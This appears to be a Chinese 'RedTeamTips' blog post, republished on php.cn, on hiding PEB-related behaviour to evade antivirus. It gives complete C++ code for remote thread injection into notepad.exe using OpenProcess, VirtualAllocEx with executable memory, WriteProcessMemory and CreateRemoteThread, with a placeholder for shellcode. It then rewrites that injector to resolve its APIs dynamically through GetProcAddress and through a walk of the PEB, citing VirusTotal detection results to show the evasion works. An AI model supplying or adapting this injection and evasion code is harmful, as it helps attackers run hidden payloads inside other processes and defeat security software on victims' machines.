首先向各位师傅拜个早年,春节将至,公众号将暂停更新一段时间,年后再见。在本文中,我们将探讨如何隐藏程序中的peb信息。首先,让我们了解一下什么是peb,它的全称为process environment block,即进程环境信息块,用于存储进程信息,每个进程都有自己的peb信息,位于用户地址空间。其结构如下:
typedef struct _PEB {
BYTE Reserved1[2];
BYTE BeingDebugged;
BYTE Reserved2[1];
PVOID Reserved3[2];
PPEB_LDR_DATA Ldr;
PRTL_USER_PROCESS_PARAMETERS ProcessParameters;
PVOID Reserved4[3];
PVOID AtlThunkSListPtr;
PVOID Reserved5;
ULONG Reserved6;
PVOID Reserved7;
ULONG Reserved8;
ULONG AtlThunkSListPtr32;
PVOID Reserved9[45];
BYTE Reserved10[96];
PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;
BYTE Reserved11[128];
PVOID Reserved12[1];
ULONG SessionId;
} PEB, *PPEB;具体结构可以参考下图:
在windbg中,可以使用以下命令查看:
!peb
接下来,我们将介绍如何简单地隐藏PEB信息。首先,我们通过一个简单的远程线程注入示例来展示。
#include<windows.h>
#include<iostream>
#include<tlhelp32.h>
int find_process(const wchar_t* process_name) {
PROCESSENTRY32 entry;
entry.dwSize = sizeof(PROCESSENTRY32);
HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
int returnValue = 0;
if (!Process32First(snapshot, &entry)) {
goto cleanup;
}
do {
if (wcscmp(entry.szExeFile, process_name) == 0) {
returnValue = entry.th32ProcessID;
goto cleanup;
}
} while (Process32Next(snapshot, &entry));
cleanup:
CloseHandle(snapshot);
return returnValue;
}
unsigned char shellcode[] ="\x00";
int main(int argc, char* argv[]){
HANDLE hTargetProcess = OpenProcess(PROCESS_ALL_ACCESS, true, find_process(L"notepad.exe"));
LPVOID targetPage = VirtualAllocEx(hTargetProcess, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(hTargetProcess, targetPage, shellcode, sizeof(shellcode), NULL);
DWORD ignored;
CreateRemoteThread(hTargetProcess, NULL, 0, (LPTHREAD_START_ROUTINE)targetPage, NULL, 0, &ignored);
return EXIT_SUCCESS;
}其API调用链主要有以下两条:
查找进程PID:
CreateToolhelp32Snapshot --> Process32First --> Process32Next
创建线程:
OpenProcess --> VirtualAllocEx --> WriteProcessMemory --> CreateRemoteThread
这些API调用通常是敏感操作,容易被监控。
VT上也有类似的功能:
查杀率:

解决方法1:使用GetProcAddress
GetProcAddress函数用于获取指定动态链接库(DLL)中的输出库函数地址。这种技术在重明中也有使用。
函数原型:
FARPROC GetProcAddress( HMODULE hModule, // DLL模块句柄 LPCSTR lpProcName // 函数名);
以CreateToolhelp32Snapshot为例,改用GetProcAddress的调用方法如下:
HMODULE Kernels32 = GetModuleHandleA("kernel32.dll");
using CreateToolhelp32Snapshots = HANDLE(WINAPI*)(DWORD,DWORD);
CreateToolhelp32Snapshots CreateToolhelp32Snapshot = (CreateToolhelp32Snapshots)GetProcAddress(Kernels32,"CreateToolhelp32Snapshot");以此类推,最终代码如下:
#include<windows.h>
#include<iostream>
#include<tlhelp32.h>
using namespace std;
unsigned char shellcode[] ="\x00";
HMODULE Kernels32 = GetModuleHandleA("kernel32.dll");
int find_process(const wchar_t* process_name) {
using CreateToolhelp32Snapshots = HANDLE(WINAPI*)(DWORD,DWORD);
CreateToolhelp32Snapshots CreateToolhelp32Snapshot = (CreateToolhelp32Snapshots)GetProcAddress(Kernels32,"CreateToolhelp32Snapshot");
using Process32Firsts = BOOL(WINAPI*)(HANDLE,LPPROCESSENTRY32);
Process32Firsts Process32First = (Process32Firsts)GetProcAddress(Kernels32,"Process32First");
using Process32Nexts = Process32Firsts;
Process32Nexts Process32Next = (Process32Nexts)GetProcAddress(Kernels32,"Process32Next");
PROCESSENTRY32 entry;
entry.dwSize = sizeof(PROCESSENTRY32);
HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
int returnValue = 0;
if (!Process32First(snapshot, &entry)) {
goto cleanup;
}
do {
if (wcscmp(entry.szExeFile, process_name) == 0) {
returnValue = entry.th32ProcessID;
goto cleanup;
}
} while (Process32Next(snapshot, &entry));
cleanup:
CloseHandle(snapshot);
return returnValue;
}
int main(int argc, char* argv[]){
using OpenProcessPrototype = HANDLE(WINAPI*)(DWORD, BOOL, DWORD);
OpenProcessPrototype OpenProcess = (OpenProcessPrototype)GetProcAddress(Kernels32, "OpenProcess");
using VirtualAllocExPrototype = LPVOID(WINAPI*)(HANDLE, LPVOID, SIZE_T, DWORD, DWORD);
VirtualAllocExPrototype VirtualAllocEx = (VirtualAllocExPrototype)GetProcAddress(Kernels32, "VirtualAllocEx");
using WriteProcessMemoryPrototype = BOOL(WINAPI*)(HANDLE, LPVOID, LPCVOID, SIZE_T, SIZE_T*);
WriteProcessMemoryPrototype WriteProcessMemory = (WriteProcessMemoryPrototype)GetProcAddress(Kernels32, "WriteProcessMemory");
using CreateRemoteThreadPrototype = HANDLE(WINAPI*)(HANDLE, LPSECURITY_ATTRIBUTES, SIZE_T, LPTHREAD_START_ROUTINE, LPVOID, DWORD, LPDWORD);
CreateRemoteThreadPrototype CreateRemoteThread = (CreateRemoteThreadPrototype)GetProcAddress(Kernels32, "CreateRemoteThread");
HANDLE hTargetProcess = OpenProcess(PROCESS_ALL_ACCESS, true, find_process(L"notepad.exe"));
LPVOID targetPage = VirtualAllocEx(hTargetProcess, NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
WriteProcessMemory(hTargetProcess, targetPage, shellcode, sizeof(shellcode), NULL);
DWORD ignored;
CreateRemoteThread(hTargetProcess, NULL, 0, (LPTHREAD_START_ROUTINE)targetPage, NULL, 0, &ignored);
return EXIT_SUCCESS;
}函数情况:

在不考虑shellcode的情况下,免杀效果:

解决方法2:从PEB下手
由于PEB是内存中的一个结构,其中包含DLL及其在内存中的位置,我们的思路如下:
遍历PEB,然后从中找到kernel32的地址。找到后,遍历其导出表找到我们需要的函数名称。
其查找地址的方法可以参考以下代码:
#include <winnt.h> #include <winternl.h> // Thread Environment Block (TEB) #if defined(_M_X64) // x64 PTEB tebPtr = reinterpret_cast<PTEB>(__readgsqword(reinterpret_cast<DWORD_PTR>(&static_cast<NT_TIB*>(nullptr)->Self))); #else // x86 PTEB tebPtr = reinterpret_cast<PTEB>(__readfsdword(reinterpret_cast<DWORD_PTR>(&static_cast<NT_TIB*>(nullptr)->Self))); #endif // Process Environment Block (PEB) PPEB pebPtr = tebPtr->ProcessEnvironmentBlock;
最终效果如下:

此时我们可以使用上述方法继续操作,最终结果:

注:该方法作者已使用很长时间,效果不错,重明工具中也有相关利用,文章截图皆为最新测试截图,该方法无法清除程序中的字符,如有需要可自行更改。
参考文章:
https://www.php.cn/link/9c26f743a1c2d7d8a27fb9e8d366d365
https://www.php.cn/link/f4401dd087608e344ac946c2f5a982e4
https://www.php.cn/link/5d130e4cef1c50de7e168837012989b0
https://www.php.cn/link/d7ce4c420a30736d81b6a9fde18fc13c
以上就是RedTeamTips--PEB隐藏的详细内容,更多请关注php中文网其它相关文章!

每个人都需要一台速度更快、更稳定的 PC。随着时间的推移,垃圾文件、旧注册表数据和不必要的后台进程会占用资源并降低性能。幸运的是,许多工具可以让 Windows 保持平稳运行。




Copyright 2014-2025 https://www.php.cn/ All Rights Reserved | php.cn | 湘ICP备2023035733号